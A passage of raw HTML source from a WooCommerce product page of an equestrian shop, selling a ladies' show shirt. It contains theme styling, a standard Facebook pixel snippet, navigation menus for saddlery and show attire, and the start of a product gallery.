.woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, .product .woocommerce-tabs .wc-tabs:before, .woocommerce-info, .woocommerce-message, .woocommerce-noreviews, p.no-comments, .widget_pages ul li ul li.current-cat > a:before, .widget_categories ul li ul li.current-cat > a:before, .widget_product_categories ul li ul li.current-cat > a:before, .widget_pages ul li ul li a:hover:before, .widget_categories ul li ul li a:hover:before, .widget_product_categories ul li ul li a:hover:before, .kadence_recent_posts a.posts_widget_readmore:hover:before, .kt-accordion > .panel h5:after, .kt-tabs:before, .image_menu_overlay, .kadence_social_widget a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .widget_pages ul li.current-cat > .count, .widget_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat > .count, .widget_recent_entries ul li a:hover ~ .count, .widget_recent_comments ul li a:hover ~ .count, .widget_archive ul li a:hover ~ .count, .widget_pages ul li a:hover ~ .count, .widget_categories ul li a:hover ~ .count, .widget_meta ul li a:hover ~ .count, .widget_product_categories ul li a:hover ~ .count, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .select2-results .select2-highlighted, .wp-pagenavi .current, .kt-header-extras span.kt-cart-total, .kt-mobile-header-toggle span.kt-cart-total, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current,.widget_price_filter .ui-slider .ui-slider-handle, .widget_layered_nav ul li.chosen span.count, .widget_layered_nav_filters ul li span.count, .variations .kad_radio_variations label.selectedValue, .box-icon-item .menu-icon-read-more .read-more-highlight, .select2-container--default .select2-results__option--highlighted[aria-selected], p.demo_store, .has-ascend-primary-background-color {background:#3c1f4d;}@media (max-width: 767px){.filter-set li a.selected {background:#3c1f4d;}} .has-ascend-primary-light-color {color:#503361} .has-ascend-primary-light-background-color{ background-color: #503361}.kad-header-height {height:150px;}.kt-header-position-above .header-sidewidth {width:25%;} .kt-header-position-above .header-logo-width {width:50%;}@media (max-width: 767px){.kt_mobile_slider {display:block;} .kt_desktop_slider {display:none;}}.kad-topbar-height {min-height:36px;}.kad-mobile-header-height {height:78px;}.headerclass, .mobile-headerclass, .kad-fixed-vertical-background-area{background: rgba(41, 26, 59, 1);}.titleclass .entry-title{font-size:70px;}@media (max-width: 768px) {.titleclass .entry-title{font-size:30px;}}.titleclass .subtitle{font-size:40px;}@media (max-width: 768px) {.titleclass .subtitle{font-size:20px;}}.titleclass .page-header  {height:360px;}@media (max-width: 768px) {.titleclass .page-header {height:360px;}}.product_item .product_archive_title {min-height:20px;}.second-navclass .sf-menu>li:after {background:#fff;}.kt-header-extras .kadence_social_widget a, .mobile-header-container .kt-mobile-header-toggle button {color:#e5cb81;} button.mobile-navigation-toggle .kt-mnt span {background:#e5cb81;} .kt-header-extras .kadence_social_widget a:hover{color:#fff;}.pop-modal-body .kt-woo-account-nav .kad-customer-name h5, .pop-modal-body .kt-woo-account-nav a, .pop-modal-body ul.product_list_widget li a:not(.remove), .pop-modal-body ul.product_list_widget {color:#fff;} .kt-mobile-menu form.search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]:-ms-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]::-moz-placeholder {color:#fff;}.page-header {text-align:center;}.kt-header-extras #kad-head-cart-popup ul a:not(.remove), .kt-header-extras #kad-head-cart-popup ul .quantity, .kt-header-extras #kad-head-cart-popup ul li.empty, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav h5, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav h5 {color:#444;}.titleclass .entry-title, .titleclass .top-contain-title {text-transform:uppercase;}.titleclass .subtitle {text-transform:uppercase;}.kt-header-extras .kadence_social_widget a {border-color: rgba(255,255,255,.2);}.mobile-top-icon-bar {min-height:28px;} .mobile-top-icon-bar a.top-icon-bar-link{line-height:28px;}.mobile-top-icon-bar a.top-icon-bar-link{font-size:18px;}.container-fullwidth .entry-content .aligncenter[class^=wp-block] { max-width:1140px}.image_menu_item_link .image_menu_message {
    border: 0;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414202322913603', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" title="dynamic-css" class="options-output">.mobile-top-icon-bar a.top-icon-bar-link{color:#291a3b;}.mobile-top-icon-bar{background-color:#ffffff;}.topbarclass{font-size:12px;}.titleclass{background-color:#444;background-size:cover;background-image:url('https://linneysequestrian.com/wp-content/uploads/2018/01/the-saddlery-13.jpg');}.titleclass .top-contain-title{color:#ffffff;}.titleclass .subtitle, .titleclass .page-header-inner #kadbreadcrumbs, .titleclass .page-header-inner #kadbreadcrumbs a{color:#ffffff;}.product_item .product_archive_title{font-family:Montserrat;text-transform:none;line-height:20px;letter-spacing:1.2px;font-weight:300;font-style:normal;color:#444444;font-size:17px;}.kad-topbar-flex-item, .kad-topbar-flex-item a, .kad-topbar-flex-item .kadence_social_widget a, .topbarclass .kt-woo-account-nav .kad-customer-name h5, .topbarclass .kt-mini-cart-refreash .total, #topbar .kt-header-extras p.woocommerce-mini-cart__empty-message{color:#3c1f4d;}.topbarclass, .topbarclass .sf-menu ul {background-color:#ffffff;}.footerclass, .footerclass .footer-widget-title span, body.body-style-bubbled .footerclass .footer-widget-title span{background-color:#291a3b;}h1, .h1class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:3px;font-weight:normal;font-style:normal;color:#444444;font-size:40px;}h2, .h2class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:2px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h3{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#291a3b;font-size:28px;}h4{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555555;font-size:24px;}h5{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#555555;font-size:18px;}.titleclass .subtitle{font-family:'Times New Roman', Times,serif;letter-spacing:1.2px;font-weight:400;font-style:normal;}body{font-family:Montserrat;line-height:24px;letter-spacing:0px;font-weight:300;font-style:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras .kt-extras-label [class*="kt-icon-"], .kt-header-extras .sf-vertical > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.9px;font-weight:400;font-style:normal;color:#e5cb81;font-size:16px;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .kt-header-extras .sf-vertical > li > a:hover{color:#ffffff;}button.mobile-navigation-toggle:hover .kt-mnt span{background:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{color:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{background:#e5cb81;}.second-navclass .sf-menu > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:18px;}.nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav a, .kt-header-extras p.woocommerce-mini-cart__empty-message{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{color:#000000;}.kad-mobile-nav li a, .kad-mobile-nav li,.kt-mobile-menu form.search-form input[type="search"].search-field, .kt-mobile-menu form.search-form .search-submit,.mfp-slide #kt-mobile-account, .mfp-slide #kt-mobile-cart{font-family:'Times New Roman', Times,serif;line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2612 wp-embed-responsive wp-theme-ascend_premium theme-ascend_premium woocommerce woocommerce-page woocommerce-no-js yith-wcan-free kad-header-position-above kt-showsub-indicator kt-use-select2 kt-no-topbar  body-style-normal none-trans-header not_ie kt-product-style-large-image">
		<div id="wrapper" class="container">
	<header id="kad-header-menu" class="headerclass-outer kt-header-position-above kt-header-layout-below-lg clearfix" data-sticky="none" data-shrink="0" data-start-height="150" data-shrink-height="100">
	<div class="outside-top-headerclass">
	<div class="kad-header-topbar-primary-outer">
 		<div class="outside-headerclass">
		<div class="kad-header-menu-outer headerclass">
		    <div class="kad-header-menu-inner container">
		    				        <div class="kad-header-flex kad-header-height">
			        	<div class="kad-left-header kt-header-flex-item header-sidewidth">
			        			<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
									 <li class="menu-search-icon-kt">
								<a class="kt-menu-search-btn kt-pop-modal" data-mfp-src="#kt-extras-modal-search" aria-label="Search" href="https://linneysequestrian.com/?s=">
									<span class="kt-extras-label">
										<i class="kt-icon-search"></i>									</span>
								</a>
							</li>
									</ul>
	</div>
				           	</div> <!-- Close left header-->
			            <div class="kad-center-header kt-header-flex-item header-logo-width">
			            	<div id="logo" class="logocase kad-header-height"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg" width="904" height="399" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 904px) 100vw, 904px" class="ascend-logo" style="max-height:399px" alt="Linneys Equestrian"></a></div>			            </div>  <!-- Close center header-->
			            <div class="kad-right-header kt-header-flex-item header-sidewidth">
			            		<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
											<li class="menu-cart-icon-kt sf-dropdown">
										<a class="menu-cart-btn" href="https://linneysequestrian.com/cart/">
											  <span class="kt-extras-label">
																						<i class="kt-icon-bag"></i><span class="kt-cart-total">0</span></span>
										</a>
										<ul id="kad-head-cart-popup" class="sf-dropdown-menu kad-head-cart-popup">
											<li class="kt-mini-cart-refreash">
												

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


											</li>
										  </ul>
									</li>
															 
							<li class="menu-widget-area-kt">
								<div id="widget_kadence_social-3" class="widget-1 widget-first kt-above-lg-widget-area widget_kadence_social"><div class="widget-inner"><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></div></div>							</li> 
										</ul>
	</div>
						    </div>  <!-- Close right header-->
					</div>
					<div class="menu_below_container">
					    <div class="kad-below-header kt-header-flex-item">
			            				<nav class="nav-main clearfix">
				<ul id="menu-main" class="sf-menu sf-menu-normal"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>			</nav>
							    </div>  <!-- Close right header-->
			        </div>  <!-- Close container--> 
		        	   		</div> <!-- close header innner -->
		</div>
		</div>
	</div>
	</div>
    		<div class="outside-second">	
		<div class="second-navclass" data-sticky="none">
			<div class="second-nav-container container">
				<nav class="nav-second clearfix">
				<div class="sf-menu sf-menu-normal"><ul>
<li class="page_item page-item-10714"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="page_item page-item-17641"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">Bespoke Showjackets</a></li>
<li class="page_item page-item-104"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="page_item page-item-13"><a href="https://linneysequestrian.com/cart/">Cart</a></li>
<li class="page_item page-item-14"><a href="https://linneysequestrian.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11"><a href="https://linneysequestrian.com/contact-us/">contact us</a></li>
<li class="page_item page-item-7906"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="page_item page-item-19"><a href="https://linneysequestrian.com/">Linneys Equestrian | Second Hand Show jackets | Showing products | English Leather Bridles</a></li>
<li class="page_item page-item-15"><a href="https://linneysequestrian.com/my-account/">My account</a></li>
<li class="page_item page-item-4576"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="https://linneysequestrian.com/shop/">shop</a></li>
<li class="page_item page-item-7900"><a href="https://linneysequestrian.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul></div>
				</nav>
			</div>
		</div>
		</div>
		</header><div id="kad-mobile-banner" class="banner mobile-headerclass" data-mobile-header-sticky="0">
	<div class="mobile-top-icon-bar"><div class="top-icon-bar-item icon-bar-itemcount1"><a href="https://www.instagram.com/linneysequestrian/" target="_self" class="top-icon-bar-link"><i class="kt-icon-instagram"></i></a></div><div class="top-icon-bar-item icon-bar-itemcount2"><a href="https://www.facebook.com/linneysequestrians/" target="_self" class="top-icon-bar-link"><i class="kt-icon-facebook"></i></a></div></div>  <div class="container mobile-header-container kad-mobile-header-height">
        <div id="mobile-logo" class="logocase kad-mobile-header-height kad-mobile-logo-left"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg" width="100" height="44" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" class="ascend-mobile-logo" alt="Linneys Equestrian" ></a></div>		  <div class="kad-mobile-cart-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-cart-right">
				 <button class="kt-woo-cart-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Shopping Cart" data-mfp-src="#kt-mobile-cart" data-pop-sldr-direction="right"  data-pop-sldr-class="sldr-cart-animi">
					<span class="kt-extras-label">
						<i class="kt-icon-bag"></i>					<span class="kt-cart-total">0</span></span>
				  </button>
		</div>
					<div class="kad-mobile-menu-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-menu-right">
				 <button class="mobile-navigation-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Navigation" data-mfp-src="#kt-mobile-menu" data-pop-sldr-direction="right" data-pop-sldr-class="sldr-menu-animi">
				 <span class="kt-mnt">
					<span></span>
					<span></span>
					<span></span>
				</span>
				  </button>
			</div>
		    </div> <!-- Close Container -->
</div>
	<div id="inner-wrap" class="wrap clearfix contentclass hfeed" role="document">
	<div class="kt_bc_nomargin"><div id="kadbreadcrumbs" class="color_gray"><div class="kt-breadcrumb-container container"><span><a href="https://linneysequestrian.com/" class="kad-bc-home"><span>Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/shop/"><span>shop</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/product-category/competition-jackets/"><span>SHOW KIT</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/"><span>SHIRTS</span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">HyFashion Dedham Ladies long sleeve shirt</span></div></div></div><div id="content" class="container"><div class="row"><div class="main col-md-12 kt-nosidebar clearfix" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-2612" class="product type-product post-2612 status-publish first instock product_cat-hy product_cat-rider product_cat-shirts product_cat-competition-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="row single-product-row clearfix"><div class="col-lg-4 col-md-5 col-sm-4 product-img-case"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images kad-light-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper woo_product_slider_enabled woo_product_zoom_enabled">
			<div data-thumb="https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg"><img src="https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg" width="460" height="460" srcset="https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w" sizes="(max-width: 460px) 100vw, 460px" 